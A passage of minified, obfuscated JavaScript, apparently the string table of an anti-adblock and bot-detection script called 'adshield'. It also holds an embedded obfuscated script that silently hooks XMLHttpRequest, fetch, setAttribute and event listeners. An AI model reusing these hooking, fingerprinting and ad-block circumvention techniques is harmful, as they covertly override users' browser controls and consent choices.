fill?","jsHeapSizeLimit","../","_Selenium_IDE_Recorder","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","search","none|path( <string> )","none|[fill|fill-opacity|stroke|stroke-opacity]#","__driver_evaluate","getParameter","YmphM3prZnZxbHRndTVzdzY3OG4=","duration","data:text/html,","Range","placeholders","as_debug","resolve","checkStructure","hasFocus","inventories","<html><head></head><body></body></html>","cultureg","jsSelector","html","comma","visit","load","dotted|solid|space|<string>","referrer","not <media-in-parens>","<'border-top-left-radius'>","[recoverTcfCMP] start","[<ident-token>|'*']? '|'","Identifier or parenthesis is expected","hypot( <calc-sum># )","<frequency>|<percentage>","scrolling","adshield_apply","parseWithFallback","keepOriginalAcceptableAds","installedModules","webkitPersistentStorage","</pre>"," not an object","leboncoin.fr","visible|hidden","<'height'>","__p_","pageview","aWQ=","server","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","/npm-monitoring","none|auto|<percentage>","<url>|<string>","layer(","<supports-decl>|<supports-selector-fn>","dable","Hyphen minus","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","startLine","bhg.com",'" is expected',"align-items","concat","Unknown type","ChromeDriverw","Unknown type: ","CDC-token","mod( <calc-sum> , <calc-sum> )","pbjs","content-box|padding-box|border-box|fill-box|stroke-box|view-box","[<layer-name>#|<layer-name>?]","[Profile Handler]","text-ad-links","\x3c!--","cache_is_blocking_ads","originalColumn","[contextual|no-contextual]","URL","initial","rex","unprotect","form","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","<'pause-before'> <'pause-after'>?","<color>{1,4}","EOF-token","clientHeight","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","self","<relative-real-selector>#","__isPrebidOnly event listener removed","marginwidth","errArgs","even","Analytics.event(","( <media-condition> )|<media-feature>|<general-enclosed>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","nearest-neighbor|bicubic","[recovery] __tcfapi tcString is empty in GDPR region. value: ","reason","Raw","auto|all|none","outerWidth","normal|<string>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","navigator.plugins.length is undefined","rotateY( [<angle>|<zero>] )","some"," requestBids.before hook: ","removeEventListener","</p>","parentNode","exports","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","PseudoClassSelector","<'margin-inline-start'>","boolean-expr","fmget_targets","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<feature-value-declaration>","setAttribute","` is missed","running|paused","domAutomation","w2g","<repeat-style>#","<'caret-color'>||<'caret-shape'>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<angle-percentage>","parseCustomProperty","polarbyte","_file","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","[from-image||<resolution>]&&snap?","replaceAll","<single-transition>#","push","POST","userAgent","turn","pub_300x250","getElementById","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Condition","for","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen",'style="background-color: ',"innerWidth","CSSMozDocumentRule","normal|[<number> <integer>?]","read-only|read-write|read-write-plaintext-only","unshift","start|end|center|stretch","skipWs","coupang","tail","setSourceContent","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","list","HTMLImageElement","Rule","<custom-ident>","skipSC","viewport_document","window.parent.parent.confiant.services().onASTAdLoad","fminer","__lastWatirAlert","alpha|luminance|match-source","chromium","setTimeout","default|menu|tooltip|sheet|none","reference","mousemove","clear","ignore|stretch-to-fit","brightness( <number-percentage> )","updateAdInterestGroups","getDetections","crossorigin","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","2462362VJkJGB","logs","Apple","BotDetector.detect can't be called before BotDetector.collect","<track-size>+","declarationList","port","MSG_SYN_URG","trys","<box>|margin-box","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<number [0,∞]> [/ <number [0,∞]>]?","https://html-load.com","type","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","banner_ad","[alternate||[over|under]]|inter-character","setProperty","[Bot] bot detected, botKind=","elapsed_time_ms","basename","auto|never|always","Unexpected syntax '","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","denied","parentElement","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","lastScrollY","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<transform-function>+","style","auto|stable&&both-edges?","row|row-reverse|column|column-reverse","x-frame-width","<length-percentage>&&hanging?&&each-line?","Wrong node type `","elem","selected","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","[recoverTcfCMP] __tcfloaded_cache set","[diagonal-fractions|stacked-fractions]","replacingPlaceholders","ric","Number","Failed to detect bot: botd timeout","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","normal|<try-size>","none|always|column|page|spread","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<line-width>||<line-style>||<color>","https://content-loader.com","aXRoYw==","AnPlusB","recover_cmp_region","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","getItem","var( <custom-property-name> , <declaration-value>? )","left|right|none|inline-start|inline-end","blocked","_version","webkitResolveLocalFileSystemURL","ad01","function","columns","coachjs","navigator.productSub is undefined","error","import","Destroying interstitial slots : ","boundingClientRect","profile","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","fields","marker-mid","dvmin","` has no known descriptors","<'border-width'>||<'border-style'>||<color>","MediaSettingsRange","AS-ENCODED-VAL","[normal|small-caps]","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","adlib","end","<integer>&&<symbol>","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","focus/","fromSetString","<empty string>","visible|hidden|clip|scroll|auto","webkitMediaStream","compareByGeneratedPositionsDeflated","<predefined-rgb> [<number>|<percentage>|none]{3}","<'border-bottom-left-radius'>","VENDOR","defineProperty","CSSStyleSheet","before doesn't belong to list","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","name","disallowEmpty","light","getOwnPropertyNames","at-keyword-token","rem( <calc-sum> , <calc-sum> )","separate|collapse|auto","WhiteSpace","auto|balance|stable|pretty","getTargeting","abTest","[[auto|<length-percentage>]{1,2}]#","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","__phantomas","as_selected","bmxvYw==","data-src","cache_is_blocking_acceptable_ads","<mask-reference>#","properties","<ident> ['.' <ident>]*","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?",".workers.dev","https://qa.html-load.com","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","hash-token","destroySlots","AddMatchOnce","failed","baseURI","protocol","onreadystatechange","skip","port2","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","HEAD","absolute","CDO","auto|<color>{2}","MatchGraph","WebKitMediaKeys","keys","consume","timesofindia.indiatimes.com","none|[first||[force-end|allow-end]||last]","Terminate - not allowed running in iframe","upward","<counter-style>|<string>|none","inventory-removal-key","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<media-query>#","<color> <color-stop-length>?","__fpjs_d_m","blocking_acceptable_ads","https://ad-delivery.net/px.gif?ch=1","auto|balance","start|end|center|baseline|stretch","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","nonzero|evenodd","Terminate - empty profile","[auto? [none|<length>]]{1,2}","removeItem","center|start|end|flex-start|flex-end","Node_appendChild","<target-counter()>|<target-counters()>|<target-text()>","<symbol>+","hashchange","Url","sdkVersion","raider.io","ad_unit_path","DOMParser_parseFromString","background-color","resource","width-less-than","not","getSizes","light-dark( <color> , <color> )","isActive","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","lastChild","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","mode","Invalid protect url: ","doctype","none|<integer>","isUnregistered","none|blink","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","none|<track-list>|<auto-track-list>","nodeType","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","papi","reversed( <counter-name> )","runAdAuction","<'margin-right'>","isAdblockUser","custom",".setTargetingForGPTAsync","rcap","flip-block||flip-inline||flip-start","/cgi-bin/PelicanC.dll","srcset","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","as_didomi_cmp_id","dataset","<'flex-shrink'>","frameScript","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","marginheight","[native code]","<feature-type> '{' <feature-value-declaration-list> '}'","auto|always|avoid|left|right|recto|verso","plugins","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","none|element|auto","<'container-name'> [/ <'container-type'>]?","_names","mismatchOffset","Document_querySelector",".start","scale3d( [<number>|<percentage>]#{3} )","AtrulePrelude","declaration","1270dScRRA","true|false","Identifier is expected","_ignoreInvalidMapping","Layer","<blend-mode>#","reportToSentry","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","performance_gpt_ad_rendered","IdSelector","device-cmyk( <number>#{4} )","tagName","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Failed to get key from: ","Notification","<pseudo-page>+|<ident> <pseudo-page>*","INTERSTITIAL","[<family-name>|<generic-family>]#","sessionStorage","/f.min.js","selectorList","out_of_page","#as_domain","result","location","shouldApplyGdpr",", y: ","last","https://fb.css-load.com","splice","ACK_INVISIBLE","gpt_loaded_time","Terminate - bot detected","Not supported insert-rule | rule: ","xhr","prebid","_top","productSub","ClassSelector","sdk","path","(-token","leaveAdInterestGroup","-apple-system|BlinkMacSystemFont","url(","<'margin-block-end'>","cmp_blocked","is_admiral_adwall_rendered","ac-","HTMLMediaElement","prepend","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","catch","none|circle|disc|square","<hex-color>|<absolute-color-function>|<named-color>|transparent","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","auto|thin|none","setTargeting","element-not-selector","<'justify-self'>|anchor-center","[object Reflect]","<wq-name>","clip-path","<'cue-before'> <'cue-after'>?","<length>|<percentage>","is_original_cmp_blocked","visible|auto|hidden","<media-query-list>","webGL","HTMLIFrameElement_contentWindow","[<function-token> <any-value>? )]|[( <any-value>? )]","auto|none|text|all","auto? [none|<length>]","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Element",": [left|right|first|blank]","components","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","getTargetingKeys","hash","attributes","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","` in `","isAdBlockerDetected","jump-start|jump-end|jump-none|jump-both|start|end","isTcStringResolved","stopImmediatePropagation","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","content_area","CanvasCaptureMediaStream","center|start|end|self-start|self-end|flex-start|flex-end","auto|from-font|<length>|<percentage>","inventory","idx","text/javascript","comment-token","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","none|railed","perspective( [<length [0,∞]>|none] )","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","#adshield"," node type","<'text-wrap-mode'>||<'text-wrap-style'>","none|<filter-function-list>|<-ms-filter-function-list>","HTMLMetaElement","<'width'>","startColumn","lvb","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","href","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","dpi","cdn-exchange.toastoven.net","auto|<svg-length>","as_adblock","timeout","hasAttribute","tokenType","Window","useragent","consents","[<predefined-rgb-params>|<xyz-params>]","Unknown at-rule descriptor","function-token","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","x-frame-height","true","onmousedown","auto|none|enabled|disabled","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","async","rule","@@toPrimitive must return a primitive value.","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","url-equal","getLocationFromList","getLastListNode","Inventory(","horizontal|vertical|inline-axis|block-axis|inherit","create","checkAtruleName","ssmas","fetch","invalid protect-id key: ","process","getAttribute","<calc-product> [['+'|'-'] <calc-product>]*","contains","getAdserverTargeting","setInterval","<ident>|<function-token> <any-value> )","isAbsolute","url-path-not-equal","<noscript>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","lvw","root","run","Reflect","[<length>|<percentage>]{1,4}","exec","Number sign is not allowed","<custom-ident>|<string>","<'margin-inline-end'>","none|auto|[<string> <string>]+","nullable","Hex or identifier is expected","atan( <calc-sum> )","decodeURIComponent","matchDeclaration",".end","cmpChar","<font-stretch-absolute>","SelectorList","':' <ident-token>|':' <function-token> <any-value> ')'","clearOriginJoinedAdInterestGroups","position:relative;align-items:center;display:flex;","headless_chrome","<percentage>","315911hJjrkr","decodeId","pluginsArray","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","<unknown>","botKind","marker-start","shouldPageviewOnUrlChange","normal|bold|<number [1,1000]>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","url-not-matched","cos( <calc-sum> )","httpEquiv","data-sdk","script","position","close","pow( <calc-sum> , <calc-sum> )","default","NestingSelector","*[id]","none|auto","linear|<cubic-bezier-timing-function>|<step-timing-function>","shardingIndex","document","compareByGeneratedPositionsDeflatedNoLine","<single-animation-iteration-count>#","none|<angle>|[x|y|z|<number>{3}]&&<angle>"," | value: ","window.Notification is undefined","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","forceBraces","contents|none","getContext","[<'animation-range-start'> <'animation-range-end'>?]#","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","domain switch: ignore","deep","flex","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","isVisibleElement","(prefers-color-scheme: light)","<calc-value> ['*' <calc-value>|'/' <number>]*","gamezop.com","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","__fxdriver_evaluate","Performance.network","createList","gecko","IVT detection failed","<color-stop-length>|<color-stop-angle>","leftComparison","vendor","Type","__webdriverFunc","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","_blank","isCmpBlockedFinally","getEvents","ZmthZA==","normal|reset|<number>|<percentage>","removeProperty","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","auto|normal|active|inactive|disabled"," > div { justify-content:center; } #","followColorScheme","gpt-adingo","` node type definition","<'border-top-style'>","firefox_etp_enabled","reject","as_inmobi_cmp_host","alphaStr","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","important","Parse error: ","general-enclosed","translate( <length-percentage> , <length-percentage>? )","shouldStorageWaitForTcf","none|in-flow|all","currentScript","reserved1","At-rule `@","HTMLElement_dataset","isEncodedId","canvas","localStorage","<'min-inline-size'>","Number of function is expected","[none|<dashed-ident>]#","__selenium_evaluate","isTcfRequired","profile.shouldApplyGdpr","auto|start|end|left|right|center|justify","jkl","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Terminate - memory limit threshold","object","isParentsDisplayNone","dvb","tan( <calc-sum> )","miter|round|bevel","domain switched","<string> 